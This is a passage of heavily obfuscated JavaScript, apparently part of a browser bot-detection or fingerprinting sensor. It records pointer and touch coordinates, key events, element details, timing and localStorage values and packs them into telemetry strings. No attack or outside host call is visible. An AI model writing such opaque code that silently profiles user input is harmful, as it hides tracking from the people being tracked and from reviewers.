Xd6=wz(Xd6,BQ)?Xd6:hT6;}if(dH(N06,BQ)&&dH(FB6,BQ)&&dH(nx6,BQ)&&fP(Xd6,IE)){if(dH(zB6,EQ)&&QF(Xd6,IE)&&d26(Xd6,CZ[Q3()[cQ(Pj)].call(null,Az,zs,bx,QN)]()))Xd6=hL(Cs);else if(QF(Xd6,FW)&&d26(Xd6,AF[Xp]))Xd6=hL(AF[Bk]);else if(QF(Xd6,vV)&&d26(Xd6,Ms))Xd6=hL(VN);else Xd6=hL(AF[FE]);}if(wz(FE6,kT6)){v06=BQ;kT6=FE6;}else v06=j9(v06,AF[NL]);var l06=sS6(Xd6);if(dH(l06,BQ)){var AH6=(dH(typeof Kj()[wM(RO)],'undefined')?Kj()[wM(Wd)](nx,Gz,pj,IE):Kj()[wM(Wz)].call(null,qr,Bk,Dq,BQ))[xN()[VW(M5)](IS,h9,Ok)](nE6,Q3()[cQ(ES)].apply(null,[FB,wd,zl,VN]))[xN()[VW(M5)].call(null,Sb,h9,Ok)](zB6,Q3()[cQ(ES)].call(null,FB,wd,H3,kM))[xN()[VW(M5)].apply(null,[Wp,h9,Ok])](cT6,Q3()[cQ(ES)].call(null,FB,wd,R7,mW(BQ)))[xN()[VW(M5)](fb,h9,Ok)](Xd6,Q3()[cQ(ES)](FB,wd,Xp,Sb))[dH(typeof xN()[VW(IE)],'undefined')?xN()[VW(nx)](jM,S26,tf6):xN()[VW(M5)](G9,h9,Ok)](jj6,Q3()[cQ(ES)](FB,wd,Wz,Bk))[xN()[VW(M5)](mW({}),h9,Ok)](IB6,Q3()[cQ(ES)](FB,wd,bB,ES))[xN()[VW(M5)].apply(null,[mW(mW(BQ)),h9,Ok])](FE6);if(wz(typeof E86[Nq()[FM(cb)](RO,bE,n9)],wz(typeof JM()[V9(Bk)],j9(Kj()[wM(Wz)](qr,mW(mW({})),Dq,Pj),[][[]]))?JM()[V9(BQ)].call(null,PH,BM,Sp,rF,RW,lN):JM()[V9(jM)](vW,Ot6,GO,mW(j3),bb,Wp))&&dH(E86[wz(typeof Nq()[FM(vW)],j9('',[][[]]))?Nq()[FM(cb)].call(null,RO,sW,n9):Nq()[FM(EQ)](UL,NL,PV)],mW([])))AH6=Kj()[wM(Wz)].apply(null,[qr,IE,Dq,GO])[wz(typeof xN()[VW(fx)],j9([],[][[]]))?xN()[VW(M5)](Zz,h9,Ok):xN()[VW(nx)].call(null,mW(mW({})),ql,qb)](AH6,wz(typeof xN()[VW(bB)],j9('',[][[]]))?xN()[VW(Tk)](mW(mW(j3)),cj,N5):xN()[VW(nx)].call(null,MW,t46,WB));AH6=Kj()[wM(Wz)].call(null,qr,mW(mW({})),Dq,mW(mW({})))[xN()[VW(M5)].apply(null,[BQ,h9,Ok])](AH6,xN()[VW(f3)].apply(null,[BQ,zH,J0]));dM6=j9(dM6,AH6);TE6=j9(j9(j9(j9(j9(j9(TE6,nE6),zB6),cT6),Xd6),IB6),FE6);}else KN6=BQ;}if(KN6&&E86&&E86[xQ()[ps(ss)].call(null,mW(BQ),ds,Md,RN)]){nE6++;}var GT6;return GT6=n1(ht,[Kj()[wM(ES)](KQ,mW(mW(j3)),wl,mW(mW({}))),cT6,Q3()[cQ(SF)](Md,M3,vx,vx),Xd6,vN()[Rx(qg)](Y9,ZM),wz6]),gW.pop(),GT6;}catch(cj6){gW.splice(cW(VF6,j3),Infinity,kv);}gW.pop();};var RB6=function(ps6,bM6,E06,pM6,FH6){gW.push(SP);try{var b06=gW.length;var WN6=mW([]);var gB6=mW(mW(SA));var wH6=AF[nx];var CN6=wz(typeof Kj()[wM(Wq)],j9([],[][[]]))?Kj()[wM(BQ)](GK6,PU,Bk,Id):Kj()[wM(Wd)](kl,vW,nD6,fx);var mj6=E06;var Sd6=pM6;if(dH(bM6,j3)&&KF(Zj6,AB6)||wz(bM6,j3)&&KF(kS6,hz6)){var sT6=ps6?ps6:gA[vN()[Rx(J0)](OM,MW)][Nq()[FM(vx)].apply(null,[Wz,S3,EL])];var hN6=hL(j3),NB6=hL(j3);if(sT6&&sT6[JM()[V9(Eh)].call(null,f9,Wz,EQ,bb,Ch,Dm6)]&&sT6[JM()[V9(IE)].call(null,M5,Wz,PH,mW(mW({})),Ch,C1)]){hN6=gA[Nq()[FM(G9)](G9,lN,kF)][dH(typeof JM()[V9(M5)],j9(wz(typeof Kj()[wM(Wz)],j9([],[][[]]))?Kj()[wM(Wz)](qw,WB,Dq,sW):Kj()[wM(Wd)].call(null,MI,Zz,nb,Cs),[][[]]))?JM()[V9(jM)](Wq,On,fd,PU,fA6,tw6):JM()[V9(f3)](mW([]),Wz,Zz,Wp,Wc,Qs)](sT6[JM()[V9(Eh)].call(null,nx,Wz,CV,CV,Ch,Dm6)]);NB6=gA[Nq()[FM(G9)](G9,EQ,kF)][JM()[V9(f3)](PS,Wz,FW,lN,Wc,Qs)](sT6[JM()[V9(IE)].call(null,BJ,Wz,bI,mW(mW({})),Ch,C1)]);}else if(sT6&&sT6[dH(typeof vN()[Rx(jM)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[St6,PG6]):vN()[Rx(wl)].call(null,RF,zl)]&&sT6[Kj()[wM(hd)].apply(null,[gr,mW([]),BM,vx])]){hN6=gA[Nq()[FM(G9)].apply(null,[G9,vx,kF])][JM()[V9(f3)](sW,Wz,Pg,mW([]),Wc,Qs)](sT6[vN()[Rx(wl)](RF,zl)]);NB6=gA[Nq()[FM(G9)].call(null,G9,J0,kF)][JM()[V9(f3)].apply(null,[Sp,Wz,bI,fd,Wc,Qs])](sT6[dH(typeof Kj()[wM(Az)],'undefined')?Kj()[wM(Wd)].call(null,vg,Xp,A66,TB):Kj()[wM(hd)](gr,WB,BM,nx)]);}else if(sT6&&sT6[dH(typeof Qj()[dN(BM)],j9([],[][[]]))?Qj()[dN(VN)].apply(null,[p5,hP,zl,VV,Wz]):Qj()[dN(fx)](UI,G9,S3,qA6,Eh)]&&dH(j06(sT6[Qj()[dN(fx)](UI,G9,nx,qA6,Wd)]),vN()[Rx(f5)].apply(null,[CN,Cc]))){if(fP(sT6[Qj()[dN(fx)](UI,G9,Id,qA6,RN)][Q3()[cQ(BQ)](kz,MA6,vW,rF)],BQ)){var wN6=sT6[Qj()[dN(fx)].call(null,UI,G9,ES,qA6,dF)][BQ];if(wN6&&wN6[dH(typeof JM()[V9(j3)],j9(Kj()[wM(Wz)](qw,cb,Dq,BQ),[][[]]))?JM()[V9(jM)].apply(null,[Md,vw6,TB,mW(j3),B1,sp]):JM()[V9(Eh)](rS,Wz,RN,tJ,Ch,Dm6)]&&wN6[wz(typeof JM()[V9(j3)],'undefined')?JM()[V9(IE)](mW(BQ),Wz,bI,kz,Ch,C1):JM()[V9(jM)].call(null,M5,d7,G9,J0,lp,rX6)]){hN6=gA[dH(typeof Nq()[FM(FE)],j9('',[][[]]))?Nq()[FM(EQ)].apply(null,[qv,mW(BQ),nU]):Nq()[FM(G9)].call(null,G9,mW(j3),kF)][JM()[V9(f3)](Eh,Wz,M5,mW(j3),Wc,Qs)](wN6[JM()[V9(Eh)].apply(null,[jM,Wz,GO,SQ,Ch,Dm6])]);NB6=gA[Nq()[FM(G9)].apply(null,[G9,bE,kF])][JM()[V9(f3)](jM,Wz,Az,J0,Wc,Qs)](wN6[wz(typeof JM()[V9(Xp)],'undefined')?JM()[V9(IE)](RN,Wz,vx,mW({}),Ch,C1):JM()[V9(jM)](mQ,Gl,rx,wl,tw6,c1)]);}else if(wN6&&wN6[vN()[Rx(wl)](RF,zl)]&&wN6[wz(typeof Kj()[wM(EQ)],j9([],[][[]]))?Kj()[wM(hd)](gr,qg,BM,vW):Kj()[wM(Wd)](Fn,OQ,Bw6,mW(BQ))]){hN6=gA[Nq()[FM(G9)](G9,Es,kF)][wz(typeof JM()[V9(Eh)],'undefined')?JM()[V9(f3)].apply(null,[cb,Wz,EQ,mW(j3),Wc,Qs]):JM()[V9(jM)](fd,HU,Sb,mW(mW(j3)),I1,Lw6)](wN6[vN()[Rx(wl)](RF,zl)]);NB6=gA[Nq()[FM(G9)](G9,vx,kF)][JM()[V9(f3)](wq,Wz,fd,VN,Wc,Qs)](wN6[Kj()[wM(hd)].apply(null,[gr,qg,BM,Rs])]);}CN6=xN()[VW(Wz)](fx,qc,ZM);}else{gB6=mW(mW({}));}}if(mW(gB6)){wH6=cW(Dx6(),FH6);var Bx6=Kj()[wM(Wz)].call(null,qw,mW(mW(BQ)),Dq,bE)[dH(typeof xN()[VW(Tk)],'undefined')?xN()[VW(nx)](b7,RG6,KJ):xN()[VW(M5)](Tk,jN,Ok)](Eq6,Q3()[cQ(ES)](FB,Qc,RN,mW(mW(j3))))[wz(typeof xN()[VW(TB)],'undefined')?xN()[VW(M5)](ss,jN,Ok):xN()[VW(nx)](Md,nV,rS)](bM6,Q3()[cQ(ES)](FB,Qc,Rs,mW(mW(j3))))[xN()[VW(M5)](BQ,jN,Ok)](wH6,Q3()[cQ(ES)].apply(null,[FB,Qc,IE,ES]))[wz(typeof xN()[VW(S3)],'undefined')?xN()[VW(M5)].apply(null,[mW({}),jN,Ok]):xN()[VW(nx)](H3,YR,jj)](hN6,Q3()[cQ(ES)].call(null,FB,Qc,dF,H3))[xN()[VW(M5)](wl,jN,Ok)](NB6,Q3()[cQ(ES)](FB,Qc,Wd,tJ))[xN()[VW(M5)](tJ,jN,Ok)](CN6);if(W1(typeof sT6[Nq()[FM(cb)](RO,FW,HU)],wz(typeof JM()[V9(TB)],'undefined')?JM()[V9(BQ)].call(null,mW({}),BM,SF,kz,Ql,lN):JM()[V9(jM)](mW([]),Pl,Wq,Us,Jr6,DU))&&dH(sT6[Nq()[FM(cb)].call(null,RO,fE,HU)],mW(m0)))Bx6=Kj()[wM(Wz)].apply(null,[qw,fd,Dq,P5])[xN()[VW(M5)](Bk,jN,Ok)](Bx6,xN()[VW(Tk)].call(null,Us,BH,N5));SE6=(dH(typeof Kj()[wM(S3)],j9('',[][[]]))?Kj()[wM(Wd)](Ln,BM,zg,cb):Kj()[wM(Wz)](qw,mW(mW({})),Dq,VE))[xN()[VW(M5)](jM,jN,Ok)](j9(SE6,Bx6),xN()[VW(f3)](Id,Xx,J0));tF6=j9(j9(j9(j9(j9(tF6,Eq6),bM6),wH6),hN6),NB6);if(dH(bM6,j3))Zj6++;else kS6++;Eq6++;mj6=BQ;Sd6=BQ;}}var dW6;return dW6=n1(ht,[Kj()[wM(ES)].apply(null,[kQ,PU,wl,Wd]),wH6,xQ()[ps(bE)].apply(null,[BM,OF,mW(j3),BJ]),mj6,Nq()[FM(ss)](rS,j3,XN),Sd6,JM()[V9(Wq)](wl,VN,nx,Bk,cp,xb),gB6]),gW.pop(),dW6;}catch(d86){gW.splice(cW(b06,j3),Infinity,SP);}gW.pop();};var YM6=function(cq6,Ad6,vj6){gW.push(tp);try{var rj6=gW.length;var QB6=mW({});var kN6=BQ;var Ax6=mW(mW(SA));if(dH(Ad6,j3)&&KF(vx6,kj6)||wz(Ad6,j3)&&KF(rx6,Tq6)){var tH6=cq6?cq6:gA[vN()[Rx(J0)].call(null,Lq,MW)][Nq()[FM(vx)](Wz,dF,JW)];if(tH6&&wz(tH6[dH(typeof xN()[VW(M5)],j9('',[][[]]))?xN()[VW(nx)](RN,K5,lR):xN()[VW(Gz)].call(null,fx,js,G9)],Kj()[wM(dF)](RE,P5,Us,fx))){Ax6=mW(mW([]));var Mq6=hL(j3);var HM6=hL(CZ[Cd()[fs(PH)](bE,EQ,Eh,MF,mN)]());if(tH6&&tH6[JM()[V9(Eh)](cb,Wz,rS,Us,pM,Dm6)]&&tH6[JM()[V9(IE)].apply(null,[R7,Wz,ss,mW(mW(j3)),pM,C1])]){Mq6=gA[Nq()[FM(G9)](G9,mW(j3),DF)][wz(typeof JM()[V9(f3)],j9([],[][[]]))?JM()[V9(f3)].call(null,VE,Wz,Tk,zl,M9,Qs):JM()[V9(jM)].apply(null,[mW([]),FS,dF,mW(mW({})),KZ6,ss])](tH6[JM()[V9(Eh)].apply(null,[mW({}),Wz,H3,kM,pM,Dm6])]);HM6=gA[Nq()[FM(G9)].call(null,G9,RO,DF)][dH(typeof JM()[V9(Eh)],'undefined')?JM()[V9(jM)].apply(null,[bx,sN,BQ,RN,vA6,f7]):JM()[V9(f3)](kz,Wz,CV,fd,M9,Qs)](tH6[JM()[V9(IE)].apply(null,[hd,Wz,Bk,RN,pM,C1])]);}else if(tH6&&tH6[vN()[Rx(wl)].call(null,xs,zl)]&&tH6[Kj()[wM(hd)].call(null,SM,R7,BM,WB)]){Mq6=gA[Nq()[FM(G9)].apply(null,[G9,kz,DF])][JM()[V9(f3)](Dp,Wz,IS,R7,M9,Qs)](tH6[vN()[Rx(wl)](xs,zl)]);HM6=gA[Nq()[FM(G9)].apply(null,[G9,hd,DF])][dH(typeof JM()[V9(Xp)],j9([],[][[]]))?JM()[V9(jM)](mW({}),XC6,PU,G9,FJ,WI):JM()[V9(f3)](bx,Wz,rF,Wz,M9,Qs)](tH6[Kj()[wM(hd)].call(null,SM,FE,BM,mW({}))]);}kN6=cW(Dx6(),vj6);var vQ6=Kj()[wM(Wz)](BS,Wq,Dq,mW(BQ))[xN()[VW(M5)](CV,Ed,Ok)](vW6,Q3()[cQ(ES)].call(null,FB,b3,Tk,mW([])))[xN()[VW(M5)](Bk,Ed,Ok)](Ad6,Q3()[cQ(ES)](FB,b3,Wq,fd))[xN()[VW(M5)].call(null,mW(mW([])),Ed,Ok)](kN6,Q3()[cQ(ES)].apply(null,[FB,b3,bb,wq]))[xN()[VW(M5)].apply(null,[Sp,Ed,Ok])](Mq6,Q3()[cQ(ES)].call(null,FB,b3,mW({}),Az))[xN()[VW(M5)].apply(null,[H3,Ed,Ok])](HM6);if(wz(typeof tH6[Nq()[FM(cb)](RO,HJ,CE)],JM()[V9(BQ)](Md,BM,Id,Sp,Vd,lN))&&dH(tH6[Nq()[FM(cb)](RO,mW([]),CE)],mW(m0)))vQ6=Kj()[wM(Wz)](BS,mW(j3),Dq,P5)[xN()[VW(M5)].call(null,RO,Ed,Ok)](vQ6,wz(typeof xN()[VW(jM)],j9([],[][[]]))?xN()[VW(Tk)](TB,Pq,N5):xN()[VW(nx)].call(null,mW(j3),X86,El));A06=j9(j9(j9(j9(j9(A06,vW6),Ad6),kN6),Mq6),HM6);OW6=Kj()[wM(Wz)](BS,SQ,Dq,fx)[wz(typeof xN()[VW(RO)],'undefined')?xN()[VW(M5)].apply(null,[mW(mW(BQ)),Ed,Ok]):xN()[VW(nx)].call(null,CV,Ql,nQ)](j9(OW6,vQ6),xN()[VW(f3)](bb,lF,J0));if(dH(Ad6,j3))vx6++;else rx6++;}}if(dH(Ad6,j3))vx6++;else rx6++;vW6++;var CM6;return CM6=n1(ht,[Kj()[wM(ES)].apply(null,[Cj,BM,wl,rS]),kN6,xQ()[ps(kz)](mW(mW([])),ls,mW([]),Sb),Ax6]),gW.pop(),CM6;}catch(Ds6){gW.splice(cW(rj6,j3),Infinity,tp);}gW.pop();};var NN6=function(VB6,xF6,sF6){gW.push(T1);try{var P86=gW.length;var MM6=mW({});var VW6=BQ;var Is6=mW([]);if(QF(MS6,BM6)){if(mW(OT6[xN()[VW(bE)](vW,ZW,RN)])){Is6=mW(mW([]));OT6[xN()[VW(bE)].call(null,GO,ZW,RN)]=mW(mW(m0));}var RQ6;return RQ6=n1(ht,[Kj()[wM(ES)](LQ,nx,wl,mW(mW([]))),VW6,vN()[Rx(qg)](GN,ZM),Is6]),gW.pop(),RQ6;}var Jz6=VB6?VB6:gA[vN()[Rx(J0)](kW,MW)][Nq()[FM(vx)](Wz,jM,X9)];var rq6=Jz6[JM()[V9(FW)](CV,BM,Wp,EQ,OJ,fL)];if(pb(rq6,null))rq6=Jz6[vN()[Rx(S3)].apply(null,[wB,bx])];var DS6=pF6(rq6[Q3()[cQ(tl)](OQ,NM,bb,YW)]);var IQ6=wz(P06[Cd()[fs(fx)].apply(null,[lN,G9,YW,nd,fY])](VB6&&VB6[Q3()[cQ(tl)].call(null,OQ,NM,Ub,lN)]),hL(AF[NL]));if(mW(DS6)&&mW(IQ6)){var IH6;return IH6=n1(ht,[Kj()[wM(ES)].call(null,LQ,j3,wl,NL),VW6,vN()[Rx(qg)](GN,ZM),Is6]),gW.pop(),IH6;}var cs6=Aj6(rq6);var EH6=Kj()[wM(Wz)](US,YW,Dq,J0);var Nj6=dH(typeof Kj()[wM(bx)],'undefined')?Kj()[wM(Wd)].apply(null,[FW,mW({}),fI,wq]):Kj()[wM(Wz)](US,mW(mW(j3)),Dq,mW(mW(j3)));var YE6=Kj()[wM(Wz)](US,jM,Dq,m9);var kF6=Kj()[wM(Wz)](US,m9,Dq,PU);if(dH(xF6,Wz)){EH6=Jz6[Nq()[FM(BJ)].apply(null,[ES,kM,Sd])];Nj6=Jz6[Q3()[cQ(HJ)].apply(null,[gO,kC6,mW([]),Md])];YE6=Jz6[Nq()[FM(bE)].apply(null,[U3,OQ,QB])];kF6=Jz6[Nq()[FM(kz)].call(null,Cc,Sb,UH)];}VW6=cW(Dx6(),sF6);var kq6=Kj()[wM(Wz)].apply(null,[US,G9,Dq,mW(mW(BQ))])[xN()[VW(M5)](Bk,r3,Ok)](MS6,Q3()[cQ(ES)].call(null,FB,gE,BQ,VE))[xN()[VW(M5)].apply(null,[mW(j3),r3,Ok])](xF6,Q3()[cQ(ES)].call(null,FB,gE,zY,qg))[xN()[VW(M5)](PS,r3,Ok)](EH6,dH(typeof Q3()[cQ(nQ)],'undefined')?Q3()[cQ(VN)].apply(null,[qL,cc,qg,SF]):Q3()[cQ(ES)](FB,gE,mW(mW(j3)),Es))[xN()[VW(M5)](vx,r3,Ok)](Nj6,Q3()[cQ(ES)](FB,gE,m9,mW(mW(BQ))))[dH(typeof xN()[VW(NL)],j9([],[][[]]))?xN()[VW(nx)](bx,WZ6,c5):xN()[VW(M5)](mW([]),r3,Ok)](YE6,dH(typeof Q3()[cQ(NL)],j9([],[][[]]))?Q3()[cQ(VN)](H26,PG6,f5,BQ):Q3()[cQ(ES)](FB,gE,hd,VN))[xN()[VW(M5)].apply(null,[SQ,r3,Ok])](kF6,Q3()[cQ(ES)](FB,gE,CV,mW(mW(j3))))[xN()[VW(M5)].apply(null,[mW(mW(j3)),r3,Ok])](VW6,wz(typeof Q3()[cQ(TB)],j9([],[][[]]))?Q3()[cQ(ES)].apply(null,[FB,gE,dF,mW(mW(BQ))]):Q3()[cQ(VN)](Ab,bZ6,VE,Xp))[xN()[VW(M5)].apply(null,[OQ,r3,Ok])](cs6);Q06=Kj()[wM(Wz)](US,Pg,Dq,mW(mW(BQ)))[dH(typeof xN()[VW(nx)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[PU,mb,jM]):xN()[VW(M5)].apply(null,[HJ,r3,Ok])](j9(Q06,kq6),xN()[VW(f3)](BM,KW,J0));MS6++;var nj6;return nj6=n1(ht,[dH(typeof Kj()[wM(ES)],j9([],[][[]]))?Kj()[wM(Wd)](xU,Pg,NI,Cs):Kj()[wM(ES)](LQ,BM,wl,qg),VW6,vN()[Rx(qg)](GN,ZM),Is6]),gW.pop(),nj6;}catch(lE6){gW.splice(cW(P86,j3),Infinity,T1);}gW.pop();};var BT6=function(bS6,xW6){gW.push(ql);try{var U86=gW.length;var Bs6=mW(m0);var mH6=BQ;var FS6=mW({});if(QF(gA[Qj()[dN(BQ)].call(null,lL,QN,OQ,jF,Bk)][Cd()[fs(Es)].call(null,J0,VN,ss,Ux,jP)](Rz6)[Q3()[cQ(BQ)](kz,qV,mW(BQ),mW([]))],WF6)){var QW6;return QW6=n1(ht,[Kj()[wM(ES)](QD6,Tk,wl,Sp),mH6,vN()[Rx(qg)](Bb,ZM),FS6]),gW.pop(),QW6;}var zN6=bS6?bS6:gA[vN()[Rx(J0)].call(null,gv,MW)][Nq()[FM(vx)].apply(null,[Wz,Sb,cY])];var lF6=zN6[wz(typeof JM()[V9(QN)],'undefined')?JM()[V9(FW)](mW(j3),BM,kM,R7,QG6,fL):JM()[V9(jM)](mW({}),Ig,PH,J0,M7,xJ)];if(pb(lF6,null))lF6=zN6[vN()[Rx(S3)](rn,bx)];if(lF6[vN()[Rx(P5)](H1,lx)]&&wz(lF6[dH(typeof vN()[Rx(f3)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[rI,gL]):vN()[Rx(P5)](H1,lx)][dH(typeof Nq()[FM(IE)],j9('',[][[]]))?Nq()[FM(EQ)].call(null,KV,f5,v7):Nq()[FM(Tk)](QN,PU,fA6)](),Cd()[fs(Wq)](AQ,Wz,tJ,gV,F26))){var Zs6;return Zs6=n1(ht,[Kj()[wM(ES)].apply(null,[QD6,mW(mW({})),wl,nx]),mH6,vN()[Rx(qg)].apply(null,[Bb,ZM]),FS6]),gW.pop(),Zs6;}var Fx6=zE6(lF6);var Rd6=Fx6[dH(typeof xQ()[ps(f5)],'undefined')?xQ()[ps(IE)].apply(null,[bI,qV,IE,nQ]):xQ()[ps(Tk)].apply(null,[WB,XS,FW,vW])];var td6=Fx6[dH(typeof Qj()[dN(EQ)],'undefined')?Qj()[dN(VN)](OO,tL,Pj,WN,mW(mW({}))):Qj()[dN(Wq)](gb,nx,I3,BQ,Us)];var PT6=Aj6(lF6);var IW6=BQ;var kE6=AF[nx];var mF6=BQ;var gQ6=BQ;if(wz(td6,Cs)&&wz(td6,Bk)){IW6=dH(lF6[Kj()[wM(BM)](Uk,H3,b7,dF)],undefined)?BQ:lF6[Kj()[wM(BM)](Uk,H3,b7,fx)][Q3()[cQ(BQ)].apply(null,[kz,qV,j3,I3])];kE6=D06(lF6[dH(typeof Kj()[wM(NL)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,FX6,mQ,Bf6,SQ):Kj()[wM(BM)](Uk,f3,b7,mW(BQ))]);mF6=mq(lF6[Kj()[wM(BM)].apply(null,[Uk,mW([]),b7,mW(BQ)])]);gQ6=dq6(lF6[Kj()[wM(BM)](Uk,QN,b7,jM)]);}if(td6){if(mW(JB6[td6])){JB6[td6]=Rd6;}else if(wz(JB6[td6],Rd6)){td6=OM6[xN()[VW(rF)](IE,nd,BM)];}}mH6=cW(Dx6(),xW6);if(lF6[Kj()[wM(BM)](Uk,mQ,b7,Pg)]&&lF6[Kj()[wM(BM)].call(null,Uk,Eh,b7,R7)][Q3()[cQ(BQ)](kz,qV,zl,Id)]){Rz6[Rd6]=n1(ht,[xN()[VW(RO)](Pj,Tc,FB),PT6,dH(typeof vN()[Rx(MW)],'undefined')?vN()[Rx(j3)](DN,Pj):vN()[Rx(VE)](HW,cV),Rd6,xQ()[ps(Gz)].call(null,OQ,qv,bE,AO),IW6,vN()[Rx(Wp)](GQ,VE),kE6,Q3()[cQ(nQ)].apply(null,[vV,BP,qg,Us]),mF6,JM()[V9(bB)].call(null,QN,J0,mQ,Rs,QP,tD6),gQ6,Kj()[wM(ES)].call(null,QD6,cb,wl,Az),mH6,Qj()[dN(bB)].apply(null,[qA6,FE,hd,rF,cb]),td6]);}else{delete Rz6[Rd6];}var hB6;return hB6=n1(ht,[wz(typeof Kj()[wM(VN)],j9([],[][[]]))?Kj()[wM(ES)](QD6,Rs,wl,mW([])):Kj()[wM(Wd)](Qc,m9,hP,SQ),mH6,vN()[Rx(qg)](Bb,ZM),FS6]),gW.pop(),hB6;}catch(v86){gW.splice(cW(U86,j3),Infinity,ql);}gW.pop();};var q86=function(){return [TE6,FW6,tF6,A06];};var nS6=function(){return [nE6,Gd6,Eq6,vW6];};var qM6=function(){gW.push(R7);var mq6=gA[Qj()[dN(BQ)](K1,QN,AQ,jF,HJ)][Qj()[dN(Az)](jG6,QN,Bk,Q66,Wz)](Rz6)[Qj()[dN(bb)].apply(null,[NO,QN,Bk,xY,Rs])](function(SD6,bm6){return SX6.apply(this,[w0,arguments]);},Kj()[wM(Wz)](RL,RO,Dq,BJ));var Bz6;return gW.pop(),Bz6=[dM6,PM6,SE6,OW6,Q06,mq6],Bz6;};var sS6=function(lz6){gW.push(Y1);var l86=gA[Q3()[cQ(G9)](Sp,qS,mW(mW(j3)),cb)][wz(typeof vN()[Rx(bx)],j9([],[][[]]))?vN()[Rx(WB)](SN,Eh):vN()[Rx(j3)].apply(null,[J7,Dm6])];if(pb(gA[Q3()[cQ(G9)].call(null,Sp,qS,bI,f9)][wz(typeof vN()[Rx(kz)],j9([],[][[]]))?vN()[Rx(WB)].call(null,SN,Eh):vN()[Rx(j3)].apply(null,[N46,Qb])],null)){var tj6;return gW.pop(),tj6=BQ,tj6;}var rT6=l86[wz(typeof Cd()[fs(tJ)],j9([],[][[]]))?Cd()[fs(bB)](CV,Rs,wl,bp,AG6):Cd()[fs(EQ)].call(null,fE,lp,CV,tD6,wQ)](wz(typeof Q3()[cQ(f3)],j9('',[][[]]))?Q3()[cQ(tl)](OQ,g9,Rs,FE):Q3()[cQ(VN)].call(null,RO,vk,mW(BQ),Dp));var Ix6=pb(rT6,null)?hL(CZ[Cd()[fs(PH)].apply(null,[mW(BQ),EQ,IE,MF,Lp])]()):sN6(rT6);if(dH(Ix6,j3)&&fP(v06,Rs)&&dH(lz6,hL(Cs))){var Js6;return gW.pop(),Js6=AF[NL],Js6;}else{var cS6;return gW.pop(),cS6=BQ,cS6;}gW.pop();};var vS6=function(Vz6){var gq6=mW(m0);var MB6=Nd6;var xj6=PH6;var KW6=AF[nx];var hW6=j3;var Xx6=SX6(p2,[]);var kz6=mW(m0);var W06=RT6(Zx6);gW.push(ML);if(Vz6||W06){var Uj6;return Uj6=n1(ht,[Cd()[fs(Es)].apply(null,[mW([]),VN,Rs,Ux,qF]),Pq6(),xQ()[ps(Rs)](mW({}),sE,jM,zl),W06||Xx6,wz(typeof Kj()[wM(Eh)],'undefined')?Kj()[wM(SF)].call(null,q3,OQ,Wp,sW):Kj()[wM(Wd)].call(null,hh,EQ,lX6,bI),gq6,dH(typeof Nq()[FM(tJ)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,XG6,Cs,Al):Nq()[FM(Gz)].apply(null,[Bk,bE,Qd]),kz6]),gW.pop(),Uj6;}if(SX6(pf,[])){var nW6=gA[vN()[Rx(J0)].call(null,bh,MW)][Kj()[wM(OQ)](vv,MW,MW,bI)][wz(typeof xQ()[ps(M5)],j9([],[][[]]))?xQ()[ps(RO)](wq,Xd,f3,ZM):xQ()[ps(IE)].apply(null,[mW(mW(BQ)),T5,mW(mW(BQ)),bx])](j9(p06,hM6));var Cq6=gA[vN()[Rx(J0)].call(null,bh,MW)][Kj()[wM(OQ)](vv,VE,MW,Id)][xQ()[ps(RO)](bx,Xd,BQ,ZM)](j9(p06,jT6));var XN6=gA[vN()[Rx(J0)].call(null,bh,MW)][Kj()[wM(OQ)](vv,mW(mW([])),MW,BM)][xQ()[ps(RO)](P5,Xd,Dp,ZM)](j9(p06,Xs6));if(mW(nW6)&&mW(Cq6)&&mW(XN6)){kz6=mW(mW([]));var HB6;return HB6=n1(ht,[Cd()[fs(Es)](NL,VN,NL,Ux,qF),[MB6,xj6],dH(typeof xQ()[ps(FE)],j9([],[][[]]))?xQ()[ps(IE)](f9,OP,mW(mW(BQ)),qL):xQ()[ps(Rs)].apply(null,[kz,sE,Eh,zl]),Xx6,Kj()[wM(SF)].call(null,q3,mW(mW(j3)),Wp,mW({})),gq6,Nq()[FM(Gz)](Bk,kz,Qd),kz6]),gW.pop(),HB6;}else{if(nW6&&wz(nW6[wz(typeof Cd()[fs(Az)],j9(Kj()[wM(Wz)](fA,Ub,Dq,Xp),[][[]]))?Cd()[fs(fx)](Sb,G9,bE,nd,dJ):Cd()[fs(EQ)].apply(null,[Os,OP,Cs,Es,IV])](xQ()[ps(vx)](Md,b3,mW(BQ),Ok)),hL(j3))&&mW(gA[Qj()[dN(Bk)](dJ,Wz,ss,jG6,Wp)](gA[Q3()[cQ(QN)].apply(null,[sW,KJ,kM,PH])](nW6[Nq()[FM(f5)].apply(null,[tl,Os,HG6])](xQ()[ps(vx)].call(null,Zz,b3,mW([]),Ok))[BQ],CZ[Qj()[dN(rF)].apply(null,[gD6,VN,vW,YM,H3])]())))&&mW(gA[wz(typeof Qj()[dN(M5)],'undefined')?Qj()[dN(Bk)](dJ,Wz,SF,jG6,sW):Qj()[dN(VN)].apply(null,[JQ,p5,FW,rY,ss])](gA[Q3()[cQ(QN)](sW,KJ,mW(mW(BQ)),Wq)](nW6[Nq()[FM(f5)](tl,mW(mW({})),HG6)](wz(typeof xQ()[ps(rx)],'undefined')?xQ()[ps(vx)].call(null,zY,b3,Cs,Ok):xQ()[ps(IE)].apply(null,[mW(mW(j3)),CV,mW(mW(j3)),rF]))[j3],jM)))){KW6=gA[Q3()[cQ(QN)].apply(null,[sW,KJ,VN,j3])](nW6[Nq()[FM(f5)].apply(null,[tl,dF,HG6])](xQ()[ps(vx)](SF,b3,ss,Ok))[BQ],jM);hW6=gA[Q3()[cQ(QN)].call(null,sW,KJ,fE,J0)](nW6[Nq()[FM(f5)].apply(null,[tl,SF,HG6])](dH(typeof 